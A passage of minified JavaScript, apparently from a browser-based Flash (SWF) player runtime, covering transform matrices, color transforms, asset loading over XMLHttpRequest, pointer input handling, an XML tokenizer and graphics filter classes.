this.Qb()?t:t.Qb()?this:Uc(this.l*t.l+this.o*t.m,this.l*t.o+this.o*t.k,this.m*t.l+this.k*t.m,this.m*t.o+this.k*t.k,this.p*t.l+this.q*t.m+t.p,this.p*t.o+this.q*t.k+t.q)},g.Dm=function(t,i){return 1===t&&1===i?this:Uc(this.l*t,this.o*t,this.m*i,this.k*i,this.p,this.q)},g.Xh=function(t){if(0===t)return this;var i=Math.cos(t);return t=Math.sin(t),Uc(this.l*i+this.o*t,this.o*i-this.l*t,this.m*i+this.k*t,this.k*i-this.m*t,this.p*i+this.q*t,this.q*i-this.p*t)},g.Ae=function(t,i){return 1===t&&1===i?this:Uc(this.l*t,this.o*i,this.m*t,this.k*i,this.p*t,this.q*i)},g.ms=function(){return this.Qb()?1:Math.sqrt(this.l*this.l+this.o*this.o)},g.os=function(){return this.Qb()?1:Math.sqrt(this.m*this.m+this.k*this.k)},g.Rr=function(){return this.Qb()?1:Math.sqrt(Math.sqrt(this.l*this.l+this.o*this.o)*Math.sqrt(this.m*this.m+this.k*this.k))},g.Cd=function(t,i){return 0===t&&0===i?this:Uc(this.l,this.o,this.m,this.k,this.p+t,this.q+i)},g.Uc=function(t,i){return this.p===t&&this.q===i?this:Uc(this.l,this.o,this.m,this.k,t,i)},g.toString=function(){return"matrix("+this.l+","+this.o+","+this.m+","+this.k+","+this.p+","+this.q+")"},g.Uu=function(){var t=this.ms(),i=this.os();if(!t||!i||this.Qb())return{rd:1,Be:1,angle:0,m:0,k:1};var e=this.l/t,n=this.o/t;return{rd:t,Be:i,angle:-Math.atan2(this.o,this.l),m:(e*this.m+n*this.k)/t,k:(e*this.k-n*this.m)/i}},g.Qb=function(){return this===Ic},g.Zc=function(t){return t===this?!0:!t||t.Qb()||this.Qb()?!1:this.l==t.l&&this.o==t.o&&this.m==t.m&&this.k==t.k&&this.p==t.p&&this.q==t.q},g.wb=function(t){this.Qb()||t.transform(this.l,this.o,this.m,this.k,this.p,this.q)};var Vc=function(t,i,e,n){this.Vb=t,this.Ub=i,this.Tb=e,this.pd=n};Vc.prototype.toString=function(){return"rgb("+this.Vb.toFixed()+","+this.Ub.toFixed()+","+this.Tb.toFixed()+")"},Vc.prototype.Jd=function(){return"rgba("+this.Vb.toFixed()+","+this.Ub.toFixed()+","+this.Tb.toFixed()+","+this.pd.toFixed(3)+")"};var Wc=function(t,i){var e=0|t,n=255&e,e=e>>8,r=255&e,o=i/100;return new Vc(e>>8&255,r,n,1>=o?o>=0?o:0:1)},Xc=function(t,i){return t|(255*i|0)<<24};Vc.prototype.Sr=function(){return 1<=this.pd},Vc.prototype.Qr=function(){return.3*this.Vb+.6*this.Ub+.1*this.Tb};var Yc=function(t,i,e,n,r,o,s,a){this.xa=t,this.sa=i,this.wa=e,this.qa=n,this.va=r,this.pa=o,this.ua=s,this.ta=a},Zc=new Yc(1,0,1,0,1,0,1,0);g=Yc.prototype,g.Gl=function(t){return new Yc(this.xa*t.xa,this.xa*t.sa+this.sa,this.wa*t.wa,this.wa*t.qa+this.qa,this.va*t.va,this.va*t.pa+this.pa,this.ua*t.ua,this.ua*t.ta+this.ta)},g.apply=function(t){return new Vc(t.Vb*this.xa+this.sa,t.Ub*this.wa+this.qa,t.Tb*this.va+this.pa,this.ji(t.pd))},g.ji=function(t){return Math.max(Math.min(this.ua*t+this.ta/255,1),0)},g.Zc=function(t){return null!=t&&this.xa==t.xa&&this.sa==t.sa&&this.wa==t.wa&&this.qa==t.qa&&this.va==t.va&&this.pa==t.pa&&this.ua==t.ua&&this.ta==t.ta},g.Jg=function(){return 1==this.xa&&0==this.sa&&1==this.wa&&0==this.qa&&1==this.va&&0==this.pa&&0==this.ta};var $c=function(t,i,e,n){this.j=t,this.i=i,this.t=e,this.s=n,this.$a()&&this.reset()};g=$c.prototype,g.reset=function(){this.i=this.j=Number.POSITIVE_INFINITY,this.s=this.t=Number.NEGATIVE_INFINITY},g.clone=function(){return new $c(this.j,this.i,this.t,this.s)},g.expand=function(t,i){this.Ad(t,i,0,0)},g.Ad=function(t,i,e,n){this.j=Math.min(this.j,t-e),this.t=Math.max(this.t,t+e),this.i=Math.min(this.i,i-n),this.s=Math.max(this.s,i+n)},g.pk=function(){this.j=Math.floor(this.j),this.i=Math.floor(this.i),this.t=Math.ceil(this.t),this.s=Math.ceil(this.s)
},g.pp=function(){this.j=Math.round(this.j),this.i=Math.round(this.i),this.t=Math.round(this.t),this.s=Math.round(this.s)},g.add=function(t){this.i+=t.i,this.s+=t.s,this.j+=t.j,this.t+=t.t},g.translate=function(t,i){this.j+=t,this.i+=i,this.t+=t,this.s+=i},g.scale=function(t,i){this.j*=t,this.i*=i,this.t*=t,this.s*=i},g.na=function(t){if(!t.Qb()&&!this.$a()){var i=new Jc(this.j,this.i),e=this.t-this.j,n=this.s-this.i;this.reset(),i.na(t);var r=e*t.o,e=e*t.l,o=n*t.m;t=n*t.k,this.expand(i.x,i.y),this.expand(i.x+e,i.y+r),this.expand(i.x+o,i.y+t),this.expand(i.x+e+o,i.y+r+t)}},g.qs=function(t){return this.t>=t.j&&t.t>=this.j&&this.s>=t.i&&t.s>=this.i},g.hk=function(t){return t.j>=this.j&&t.t<=this.t&&t.i>=this.i&&t.s<=this.s},g.Zc=function(t){return t.j==this.j&&t.t==this.t&&t.i==this.i&&t.s==this.s},g.contains=function(t,i){return t>=this.j&&t<=this.t&&i>=this.i&&i<=this.s},g.ad=function(t){this.j=Math.min(this.j,t.j),this.t=Math.max(this.t,t.t),this.i=Math.min(this.i,t.i),this.s=Math.max(this.s,t.s)},g.mk=function(t){this.j=Math.max(this.j,t.j),this.t=Math.min(this.t,t.t),this.i=Math.max(this.i,t.i),this.s=Math.min(this.s,t.s),this.$a()&&this.reset()},g.Bs=function(t){this.j-=t,this.i-=t,this.t+=t,this.s+=t},g.$a=function(){return!(this.j<=this.t&&this.i<=this.s)},g.zs=function(){return new $c(-this.t,-this.s,-this.j,-this.i)},g.width=function(){return Math.max(this.t-this.j,0)},g.height=function(){return Math.max(this.s-this.i,0)};var ad=function(t){return new $c(t.xmin,t.ymin,t.xmax,t.ymax)};$c.prototype.toString=function(){return""+this.j+" "+this.i+" "+this.width()+" "+this.height()};var bd=function(t,i,e){this.pb=t?t:new $c,this.Ab=i,this.lc=e};g=bd.prototype,g.ad=function(t){this.Ab?this.Ab.ad(t.Ab?t.Ab:t.pb):t.Ab&&(this.Ab=this.pb.clone(),this.Ab.ad(t.Ab)),this.pb.ad(t.pb),this.wo(t.Kf(),!0)},g.wo=function(t,i){this.lc?this.lc.ad(t):this.pb.hk(t)||(this.lc=this.pb.clone(),this.lc.ad(t)),i&&this.lc&&this.pb.hk(this.lc)&&(this.lc=void 0)},g.na=function(t){t.Qb()||(this.Ab&&this.Ab.na(t),this.lc&&this.lc.na(t),this.pb.na(t))},g.clone=function(){return new bd(this.pb.clone(),this.Ab?this.Ab.clone():void 0,this.lc?this.lc.clone():void 0)},g.kd=function(){return this.Ab?this.Ab:this.pb},g.Kf=function(){return this.lc?this.lc:this.pb},g.Ms=function(t){this.Ab||(this.Ab=this.pb.clone()),this.pb=t};var ed=function(t,i,e){var n=t.c,r=new cd,o=dd(i,n,r);n.gi(r,function(){t.kl(o),t.fireEvent(new Kc(18)),n.Ua(),e&&e()})},gd=function(t,i,e,n,r){var o=new cd,s=dd(e,t,o);t.gi(o,function(){var e=new fd(s,t,null);n&&n(e),t.lk(e,i),e.Ea(),e.$b=!0,t.Ua(),r&&r()})},hd=function(t,i,e,n){var r=!1;if(da(e))for(var o=0;o<e.length;++o){var s=e[o];switch(s.name&&s.name.toLowerCase()){case"content-type":r=!0}t.setRequestHeader(s.name,s.value)}r||("POST"==i&&(n=n||"application/x-www-form-urlencoded"),n&&t.setRequestHeader("Content-Type",n))},ld=function(t,i,e,n,r,o,s){switch(n=String(n).toUpperCase()){case"POST":if("function"==typeof ArrayBuffer){id(t,i,e,"POST",jd(r),o,s);break}case"GET":i=jd(r,i);default:USING_XML_HTTP_MOCK?id(t,i,e,"GET",null,o,s):kd(i,e,o)}},id=function(t,i,e,n,r,o,s){e&&e.oj();var a=new XMLHttpRequest;a.open(n,i),a.responseType="arraybuffer",a.onreadystatechange=function(){if(4==a.readyState){if(md(a)){var i=new Uint8Array(a.response);if(!ea(i))throw Error("encodeByteArray takes an array as a parameter");tc();for(var n=qc,r=[],s=0;s<i.length;s+=3){var h=i[s],u=s+1<i.length,f=u?i[s+1]:0,c=s+2<i.length,l=c?i[s+2]:0,p=h>>2,h=(3&h)<<4|f>>4,f=(15&f)<<2|l>>6,l=63&l;c||(l=64,u||(f=64)),r.push(n[p],n[h],n[f],n[l])}kd("data:image/"+t+";base64,"+r.join(""),e,o)}else o.Gc(a.status);e&&e.sg()}},hd(a,n,s),a.send(r)},kd=function(t,i,e){i&&i.oj();var n=new Image;n.onload=function(){e.Sg(),e.Td(0,1024),e.Td(1024,1024),e.bc({tags:[{type:8,id:1,data:n.src,width:n.width,height:n.height},{type:3,id:1,depth:1},{type:2}],frameCount:1,id:0},200),i&&i.sg()},n.onerror=function(){e.Gc(404),i&&i.sg()},n.src=t},nd=function(t,i,e,n,r,o,s){i&&i.oj();var a=new XMLHttpRequest,h=!0,u=0,f=0;a.onreadystatechange=function(){2==a.readyState?md(a)&&r.Sg():4==a.readyState&&md(a)&&0!=f&&u!=f&&r.Td(f,f)},a.onprogress=function(t){md(a)&&(h&&0!=t.loaded&&r.Td(0,t.total),r.Td(t.loaded,t.total)),h=!1,u=t.loaded,f=t.total},a.onload=function(){md(a)?r.bc(a.responseText,a.status):r.Gc(a.status),i&&i.sg()},a.onerror=function(){r.Gc(a.status),i&&i.sg()},e=String(e).toUpperCase();var c=null;switch(e){case"POST":a.open(e,t),c=jd(n);break;case"GET":t=jd(n,t);default:a.open("GET",t)}hd(a,e,o,s),a.send(c)},rd=function(t,i,e,n,r,o){var s=new pd;s.bc=function(t){var i=r(),e=i.$;t=qd(t);for(var n=Object.keys(t),o=0;o<n.length;o++){var s=t[n[o]];e[n[o]]=s[s.length-1]}i.fireEvent(new Kc(18)),e.onData&&e.onData.call(e)},nd(t,i,e,n,s,o)},td={png:oa(ld,"png"),gif:oa(ld,"gif"),jpg:oa(ld,"jpeg"),jpeg:oa(ld,"jpeg"),swf:function(t,i,e,n,r,o){USING_XML_HTTP_MOCK||(t=t.replace(/^([^?#]+)([?#].*)?$/g,"$1.json$2"));var s=new pd(r);s.bc=function(t,i){var e={};try{t&&(e=uc(t),sd(e))}catch(n){return void r.Gc(i)}r.bc(e,i)},nd(t,i,e,n,s,o)}},ud=function(t,i,e,n,r,o){var s=t.match(/\.([^.?#]+)(?:#.*$|\?.*$|$)/);(s=td[s&&s[1]||""])&&s(t,i,e,n,r,o)},md=function(t){return 200==t.status||0==t.status&&null!=t.response},vd=function(t){var i=document.createElement("a");return i.href=t,i.href},pd=function(t){this.Sg=function(){k(t)&&m(t.Sg)&&t.Sg()},this.Gc=function(i){k(t)&&m(t.Gc)&&t.Gc(i)},this.Td=function(i,e){k(t)&&m(t.Td)&&t.Td(i,e)},this.bc=function(i,e){k(t)&&m(t.bc)&&t.bc(i,e)}},xd=function(t){this.dq=t||":"+(wd++).toString(36)},wd=0,yd=new xd,zd={};xd.prototype.Cv=0,xd.prototype.Bk=function(){return this.dq+"-"+(this.Cv++).toString(36)};var Ad=function(t){this.Ga=t,this.Ze=[],this.ok=!1,this.bj=null,this.Fp=0,this.eg=!1};g=Ad.prototype,g.fv=function(){if("createTouch"in document){Fb(this.Ga.lb,"touchstart",this.wt,!1,this),Fb(this.Ga.lb,"touchmove",this.ut,!1,this),Fb(this.Ga.lb,"touchend",this.tt,!1,this);var t=Fb(document,"touchstart",this.vt,!1,this);this.Ze.push(t),t=Fb(document,"touchend",this.st,!1,this),this.Ze.push(t)}Fb(this.Ga.lb,"mousemove",this.ot,!1,this),Fb(this.Ga.lb,"mousedown",this.mt,!1,this),Fb(this.Ga.lb,"mouseup",this.rt,!1,this),Fb(this.Ga.lb,"mouseout",this.pt,!1,this),Fb(this.Ga.lb,"contextmenu",Bd,!1),Fb(this.Ga.lb,"mouseover",Bd,!1),t=Fb(document,"mousedown",this.lt,!1,this),this.Ze.push(t),t=Fb(document,"mouseup",this.qt,!1,this),this.Ze.push(t),t=Fb(document,"mouseover",this.nt,!1,this),this.Ze.push(t)},g.dt=function(){for(var t=0;t<this.Ze.length;t++)Mb(this.Ze[t])},g.wt=function(t){t.stopPropagation(),this.wh(t);var i=t.jc.touches,e=t.jc.changedTouches;this.eg||1!=i.length||1!=e.length?(this.eg=!0,this.Hl(t)):(this.bj=Cd(t),this.Ga.Xe(this.jg(t)),this.Ga.Zo())},g.ut=function(t){t.stopPropagation(),this.wh(t),this.eg||(t=this.jg(t),this.Ga.Xe(t))},g.tt=function(t){t.stopPropagation(),this.wh(t);var i=t.jc.changedTouches;0!=t.jc.touches.length||1!=i.length||this.eg||this.Ot(t)||this.Ga.rp(),this.Hl(t)},g.vt=function(t){t.stopPropagation(),this.wh(t),this.Ga.Jp(),this.eg=!0},g.st=function(t){t.stopPropagation(),this.wh(t),this.Hl(t),this.Ga.Lp()},g.Hl=function(t){this.Ga.Xe(new Jc(-1,-1),null),this.ok=!1,0==t.jc.touches.length&&(this.eg=!1)},g.ot=function(t){t.stopPropagation(),this.jf(t)&&this.Ga.Xe(this.jg(t))},g.mt=function(t){t.stopPropagation(),this.jf(t)&&(this.Ga.Xe(this.jg(t)),this.Ga.Zo())},g.rt=function(t){t.stopPropagation(),this.jf(t)&&this.Ga.rp()},g.pt=function(t){t.stopPropagation(),this.jf(t)&&this.Ga.Xe(this.jg(t),null)},g.lt=function(t){t.stopPropagation(),this.jf(t)&&this.Ga.Jp()},g.qt=function(t){t.stopPropagation(),this.jf(t)&&this.Ga.Lp()},g.nt=function(t){t.stopPropagation(),this.jf(t)&&this.Ga.Xe(this.jg(t),null)},g.wh=function(){this.Fp=pa()+1e3},g.jf=function(t){return pa()<this.Fp?!1:2!=t.button},g.Ot=function(t){var i=Cd(t);return this.bj?(t=i.x-this.bj.x,i=i.y-this.bj.y,t*t+i*i>225?!0:!1):!0};var Cd=function(t){var i=t.jc.touches,e=t.jc.changedTouches;return i&&1==i.length?t=i[0]:e&&1==e.length&&(t=e[0]),new Jc(t.clientX,t.clientY)};Ad.prototype.jg=function(t){t=Cd(t);var i=this.Ga.Vc.getBoundingClientRect();return this.ok=t.x>=i.left&&t.x<i.right&&t.y>=i.top&&t.y<i.bottom,t=new Jc(t.x-i.left,t.y-i.top),t.na(this.Ga.ia.Jn),t};var Bd=function(t){return t.stopPropagation(),!1},Dd=!!aa.Audio,Ed=window!=window.top,Fd=(Bc||Cc)&&0==window.outerWidth?function(){return window.devicePixelRatio}:Bc||Cc?function(){return window.outerWidth*window.devicePixelRatio/(90==Math.abs(window.orientation)?screen.height:screen.width)}:!eb&&!ib||Ed?!bb||"devicePixelRatio"in window?function(){return window.devicePixelRatio||1}:function(){return window.screen.deviceXDPI/window.screen.logicalXDPI}:function(){return window.outerWidth*window.devicePixelRatio/window.innerWidth},Gd=function(t){window.setTimeout(t,1e3/60)},Hd=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||null,Id;if(Id=Ca(navigator.userAgent,"iPad")||Ec.test(navigator.userAgent)){var Jd=Gc.exec(navigator.userAgent)||[];Jd.shift(),Id=Fc.apply(null,Jd)<Fc(7)}var Kd=Id?Gd:Hd?na(Hd,window):Gd,Ld=document.createElement("canvas");Ld.width=1,Ld.height=1;var Md=Ld.getContext("2d"),Nd=Md.createImageData(1,1);Nd.data[0]=127,Nd.data[3]=127,Md.putImageData(Nd,0,0);var Od=255==Md.getImageData(0,0,1,1).data[0],Pd=function(t,i,e,n){t.putImageData(i,e,n)},Qd=function(t,i,e,n){for(var r=i.data,o=r.length;o>0;){var s=r[--o]+1;r[--o]=r[o]*s>>8,r[--o]=r[o]*s>>8,r[--o]=r[o]*s>>8}t.putImageData(i,e,n)},Rd=Od?Qd:Pd,Sd=function(){this.Jq=[],this.kv=[],this.$h=[]};Sd.prototype.tv=function(t,i,e){this.Jq[t]=i,this.kv[t]=e},Sd.prototype.Nn=function(t){Dd&&(this.$h[t]=new Audio(this.Jq[t]),this.$h[t].play())},Sd.prototype.To=function(){for(var t=0;t<this.$h.length;t++)k(this.$h[t])&&this.$h[t].pause()};var cd=function(){this.Vl=[],this.$c={}},Td=function(t,i){this.id=t,this.uj=i};Td.prototype.tk=function(){return!!this.uj},Td.prototype.get=function(){return this.uj},cd.prototype.le=function(t){var i=this.Vl[t];return i||(i=new Td(t,null),this.Vl[t]=i),i},cd.prototype.kq=function(t,i){this.le(t).uj=i},cd.prototype.Bv=function(t,i){for(var e=this.Vl,n=0;n<e.length;n++)e[n]&&e[n].uj&&e[n].get().Ea(t);i&&t.Pp(i),t.Qp()};var Ud=RegExp("^[A-Z_a-zÀ-ÖØ-öø-˿Ͱ-ͽͿ-῿‌-‍⁰-↏Ⰰ-⿯、-퟿豈-﷏ﷰ-�][A-Z_a-zÀ-ÖØ-öø-˿Ͱ-ͽͿ-῿‌-‍⁰-↏Ⰰ-⿯、-퟿豈-﷏ﷰ-�.0-9·̀-ͯ‿-⁀-]*$"),Vd=function(t){return null!=t&&(t=String(t),t.match(Ud))?t:void 0},Yd={"<":"&lt;",">":"&gt;","&":"&amp;",'"':"&quot;","'":"&apos;","	":"&#x9;","\n":"&#xA;","\r":"&#xD;"},Zd=function(t){return Yd[t]||t},$d=function(t){return String(t).replace(/[<>&]/g,Zd)},ae=function(t){return String(t).replace(/[<&"\t\n\r]/g,Zd)},be={},ce;for(ce in Yd)be[Yd[ce]]=ce;var de="&nbsp; &iexcl; &cent; &pound; &curren; &yen; &brvbar; &sect; &uml; &copy; &ordf; &laquo; &not; &shy; &reg; &macr; &deg; &plusmn; &sup2; &sup3; &acute; &micro; &para; &middot; &cedil; &sup1; &ordm; &raquo; &frac14; &frac12; &frac34; &iquest; &Agrave; &Aacute; &Acirc; &Atilde; &Auml; &Aring; &AElig; &Ccedil; &Egrave; &Eacute; &Ecirc; &Euml; &Igrave; &Iacute; &Icirc; &Iuml; &ETH; &Ntilde; &Ograve; &Oacute; &Ocirc; &Otilde; &Ouml; &times; &Oslash; &Ugrave; &Uacute; &Ucirc; &Uuml; &Yacute; &THORN; &szlig; &agrave; &aacute; &acirc; &atilde; &auml; &aring; &aelig; &ccedil; &egrave; &eacute; &ecirc; &euml; &igrave; &iacute; &icirc; &iuml; &eth; &ntilde; &ograve; &oacute; &ocirc; &otilde; &ouml; &divide; &oslash; &ugrave; &uacute; &ucirc; &uuml; &yacute; &thorn; &yuml;".split(" "),ee={},fe;for(fe in be)ee[fe]=be[fe];for(var ge=0;ge<de.length;++ge)ee[de[ge]]=String.fromCharCode(ge+160);var he=function(t,i,e,n){this.kc=t,this.Xa=0,this.Mt=i,this.kt=e,this.$t=n?ee:be,this.next=this.zh};g=he.prototype,g.Kp=function(){return this.next=this.Kp,null},g.Qc=function(t){throw this.next=function(){throw this.Qc(t)},new ie(t)},g.up=function(t){var i=this.$t;return t.replace(/&(#?)([^\s]+?);/g,function(t,e,n){return e&&(e=Number("0"+n),e===e)?String.fromCharCode(e):i[t]||t})},g.zh=function(){var t,i=this.kj("<");return 0>i?(t=this.kc.substring(this.Xa),this.next=this.Kp):(t=this.kc.substring(this.Xa,i),this.Xa=i,this.next=this.Ut),this.Mt&&(t=t.trim()),t?(t=this.up(t),{type:"text",value:t}):this.next()},g.Ut=function(){var t=this.Dh("<![CDATA[","]]>",!1,"cdata");if(t||(t=this.Dh("<!--","-->",!1,"comment"))||(t=this.Dh("<!DOCTYPE",">",!0,"doctype"))||(t=this.Dh("<?XML","?>",!0,"xml_declaration"))||!this.kt&&(t=this.Dh("<?","?>",!1,"processing_instruction")))return t;if("/"==this.kc.charAt(this.Xa+1))return this.next=this.zh,{type:"close",value:this.zt()};for(t={type:"tag",value:this.At(),attributes:[]};;){if(this.$o(),this.Ct())throw this.Qc("tag");if(this.Il(">")){this.next=this.zh;break}if(this.Il("/>")){this.next=this.Bt(t.value);break}t.attributes.push({name:this.xt(),value:this.yt()})}return t},g.Bt=function(t){return function(){return this.next=this.zh,{type:"close",value:t}}},g.kj=function(t){return this.kc.indexOf(t,this.Xa)},g.Ct=function(){return this.Xa>=this.kc.length},g.Il=function(t){return this.kc.substr(this.Xa,t.length).toUpperCase()==t?(this.Xa+=t.length,!0):!1},g.$o=function(){for(var t=this.kc;this.Xa<t.length;this.Xa++)switch(t.charAt(this.Xa)){case" ":case"	":case"\r":case"\n":break;default:return}},g.Dh=function(t,i,e,n){var r=this.Xa;if(!this.Il(t))return null;if(t=this.kj(i),0>t)throw this.Qc(n);return e=e?this.kc.substring(r,t+i.length):this.kc.substring(this.Xa,t),this.Xa=t+i.length,this.next=this.zh,{type:n,value:e}},g.At=function(){for(var t=this.kc,i=this.Xa+1,e=i;e<t.length;e++)switch(t.charAt(e)){case"/":if(">"!=t.charAt(e+1))break;case" ":case"	":case"\r":case"\n":case">":if(e==i)throw this.Qc("tag");return this.Xa=e,t.substring(i,e)}throw this.Qc("tag")},g.zt=function(){for(var t=this.kc,i=this.Xa+2,e=!1,n=i;n<t.length;n++)switch(t.charAt(n)){case" ":case"	":case"\r":case"\n":e=!0;break;case">":if(n==i)throw this.Qc("close");return this.Xa=n+1,t.substring(i,n).trim();default:if(e)throw this.Qc("close")}throw this.Qc("close")},g.xt=function(){var t=this.kj(">");if(0>t)throw this.Qc("tag");var i=this.kj("="),e=this.Xa;if(0>i||i==e||i>t)throw this.Qc("attribute");return this.Xa=i+1,this.kc.substring(e,i).trim()},g.yt=function(){this.$o();var t=this.kc,i=this.Xa,e=t.charAt(i++);if('"'==e||"'"==e)for(var n=i;n<t.length;n++)if(t.charAt(n)==e)return this.Xa=n+1,this.up(t.substring(i,n));throw this.Qc("attribute")};var ie=function(t){this.type=t},je=function(){this.Da=!0,this.uc=this.Of=null};je.prototype.update=function(){return!1},je.prototype.Rf=function(t){return this.Of!=t&&(this.uc&&this.uc.Ia(),this.Da=!0,this.uc=t.Nd(this),this.Of=t),this.uc};var ke=[];je.prototype.Kb=function(){return new je};var le=function(t){return ke[t.type](t)};je.prototype.lf=function(){return new $c(0,0,0,0)};var ne=function(t,i,e,n){var r=new $c;e=me(i,e),i=me(i,n),r.expand(3*-e,3*-i),r.expand(3*+e,3*+i),t.add(r)},oe=function(t,i,e){t.expand(Math.cos(i)*e*20,Math.sin(i)*e*20)},pe=3*Math.sqrt(2*Math.PI)/4,me=function(t,i){var e=1;switch(t){case 1:e=2*pe;break;case 2:e=1.5*pe;break;case 3:e=pe}return Math.abs(20*i/e)},qe=function(t,i,e){je.call(this),this.quality=t,this.x=i,this.y=e};q(qe,je),ke[2]=function(t){return new qe(t.quality,t.x,t.y)},g=qe.prototype,g.Kb=function(){return new qe(this.quality,this.x,this.y)},g.update=function(t){return Object.getPrototypeOf(this)==Object.getPrototypeOf(t)?(this.Da=!0,this.x=t.x,this.y=t.y,this.quality=t.quality,!0):!1},g.of=function(){return new re(this.x,this.y,this.quality)},g.pf=function(){return new se(this.x,this.y,this.quality)},g.lf=function(){var t=new $c(0,0,0,0);return ne(t,this.quality,this.x,this.y),t};var te=function(t){je.call(this),this.matrix=t,this.matrix[4]/=255,this.matrix[9]/=255,this.matrix[14]/=255,this.matrix[19]/=255};q(te,je),ke[3]=function(t){return new te(t.matrix)},g=te.prototype,g.Kb=function(){return new te(this.Pm())},g.update=function(t){return Object.getPrototypeOf(this)==Object.getPrototypeOf(t)?(this.Da=!0,this.matrix=t.matrix,!0):!1},g.of=function(){return new ue(this.Pm())},g.pf=function(){return new ve(this.Pm())},g.Pm=function(){var t=this.matrix.slice();return t[4]*=255,t[9]*=255,t[14]*=255,t[19]*=255,t};var we=function(t,i,e,n,r,o,s){je.call(this),this.angle=t,this.distance=i,this.strength=e,this.quality=n,this.x=r,this.y=o,this.za=s};q(we,je),we.prototype.update=function(t){return Object.getPrototypeOf(this)==Object.getPrototypeOf(t)?(this.Da=!0,this.angle=t.angle,this.distance=t.distance,this.strength=t.strength,this.quality=t.quality,this.x=t.x,this.y=t.y,this.za=t.za,!0):!1};var xe={type:"inner",knockout:!1,sd:"source-atop"},ye={type:"inner",knockout:!0,sd:"source-in"},Ae=[xe,ye,{type:"outer",knockout:!1,sd:"destination-over"},{type:"outer",knockout:!0,sd:"source-out"},{type:"full",knockout:!1,sd:"source-over"},{type:"full",knockout:!0,sd:"copy"}],Ce=function(t,i,e){return Be(i?"inner":t?"full":"outer",e)},Be=function(t,i){for(var e=0;e<Ae.length;++e)if(t==Ae[e].type&&!!i==Ae[e].knockout)return Ae[e];return i?ye:xe};we.prototype.Gm=function(t,i){var e=20*this.distance*i;t.Ad(Math.cos(this.angle)*e,Math.sin(this.angle)*e,this.quality*this.x*10,this.quality*this.y*10)};var De=function(t,i,e,n,r,o,s,a,h){we.call(this,t,n,r,o,s,a,h),this.highlight=i,this.shadow=e};q(De,we),ke[4]=function(t){return new De(t.angle,t.highlight,t.shadow,t.distance,t.strength,t.quality,t.x,t.y,Ce(t.onTop,t.inner,t.knockout))},g=De.prototype,g.Kb=function(){return new De(this.angle,this.highlight,this.shadow,this.distance,this.strength,this.quality,this.x,this.y,this.za)},g.update=function(t){return Object.getPrototypeOf(this)==Object.getPrototypeOf(t)?(De.oa.update.call(this,t),this.highlight=t.highlight,this.shadow=t.shadow,!0):!1},g.of=function(){return new Ee(this.distance,180*this.angle/Math.PI,16777215&this.highlight,(this.highlight>>>24)/255,16777215&this.shadow,(this.shadow>>>24)/255,this.x,this.y,this.strength,this.quality,this.za.type,this.za.knockout)},g.pf=function(){return new Fe(this.distance,180*this.angle/Math.PI,16777215&this.highlight,(this.highlight>>>24)/255,16777215&this.shadow,(this.shadow>>>24)/255,this.x,this.y,this.strength,this.quality,this.za.type,this.za.knockout)},g.lf=function(){var t=new $c(0,0,0,0);return oe(t,this.angle,-this.distance),oe(t,this.angle,this.distance),ne(t,this.quality,this.x,this.y),t};var Ge=function(t,i,e,n,r,o,s,a){je.call(this),this.bias=t,this.clamp=i,this.color=e,this.divisor=n,this.matrix=r,this.matrixX=o,this.matrixY=s,this.preserveAlpha=a};q(Ge,je),ke[5]=function(t){return new Ge(t.bias,t.clamp,t.color,t.divisor,t.matrix,t.matrixX,t.matrixY,t.preserveAlpha)},Ge.prototype.Kb=function(){return new Ge(this.bias,this.clamp,this.color,this.divisor,this.matrix,this.matrixX,this.matrixY,this.preserveAlpha)},Ge.prototype.update=function(t){return Object.getPrototypeOf(this)==Object.getPrototypeOf(t)?(this.Da=!0,this.bias=t.bias,this.clamp=t.clamp,this.color=t.color,this.divisor=t.divisor,this.matrix=t.matrix,this.matrixX=t.matrixX,this.matrixY=t.matrixY,this.preserveAlpha=t.preserveAlpha,!0):!1},Ge.prototype.of=function(){return new He(this.matrixX,this.matrixY,this.matrix,this.divisor,this.bias,this.preserveAlpha,this.clamp,16777215&this.color,(this.color>>>24)/255)},Ge.prototype.pf=function(){return new Ie(this.matrixX,this.matrixY,this.matrix,this.divisor,this.bias,this.preserveAlpha,this.clamp,16777215&this.color,(this.color>>>24)/255)};var Je=function(t,i,e,n,r,o,s,a){we.call(this,t,e,n,r,o,s,a),this.color=i};q(Je,we);var Ke=function(t,i,e){return Be(i?"inner":t&&!e?"full":"outer",e||t)};ke[1]=function(t){return new Je(t.angle,t.color,t.distance,t.strength,t.quality,t.x,t.y,Ke(t.hideObject,t.inner,t.knockout))},g=Je.prototype,g.Kb=function(){return new Je(this.angle,this.color,this.distance,this.strength,this.quality,this.x,this.y,this.za)},g.update=function(t){return Object.getPrototypeOf(this)==Object.getPrototypeOf(t)?(Je.oa.update.call(this,t),this.color=t.color,!0):!1},g.of=function(){return new Le(this.distance,180*this.angle/Math.PI,16777215&this.color,(this.color>>>24)/255,this.x,this.y,this.strength,this.quality,"inner"==this.za.type,this.za.knockout&&"outer"==this.za.type,this.za.knockout)},g.pf=function(){return new Me(this.distance,180*this.angle/Math.PI,16777215&this.color,(this.color>>>24)/255,this.x,this.y,this.strength,this.quality,"inner"==this.za.type,this.za.knockout&&"outer"==this.za.type,this.za.knockout)},g.lf=function(){var t=new $c(0,0,0,0);return oe(t,this.angle,this.distance),ne(t,this.quality,this.x,this.y),t};var Ne=function(t,i,e,n,r,o,s,a,h,u){we.call(this,t,r,o,s,a,h,u),this.gc=i,this.fc=e,this.hc=n};q(Ne,we),ke[7]=function(t){for(var i=Oe(t.ratios),e=Oe(t.colors),n=Array(e.length),r=0;r<e.length;++r)n[r]=(e[r]>>>24)/255,e[r]&=16777215;return new Ne(t.angle,e,n,i,t.distance,t.strength,t.quality,t.x,t.y,Ce(t.onTop,t.inner,t.knockout))},g=Ne.prototype,g.Kb=function(){return new Ne(this.angle,this.gc,this.fc,this.hc,this.distance,this.strength,this.quality,this.x,this.y,this.za)},g.update=function(t){return Object.getPrototypeOf(this)==Object.getPrototypeOf(t)?(Ne.oa.update.call(this,t),this.gc=t.gc,this.fc=t.fc,this.hc=t.hc,!0):!1},g.of=function(){return new Pe(this.distance,180*this.angle/Math.PI,this.gc,this.fc,this.hc,this.x,this.y,this.strength,this.quality,this.za.type,this.za.knockout)},g.pf=function(){return new Qe(this.distance,180*this.angle/Math.PI,this.gc,this.fc,this.hc,this.x,this.y,this.strength,this.quality,this.za.type,this.za.knockout)},g.lf=function(){var t=new $c(0,0,0,0);return this.Gm(t,1),this.Gm(t,-1),t};var 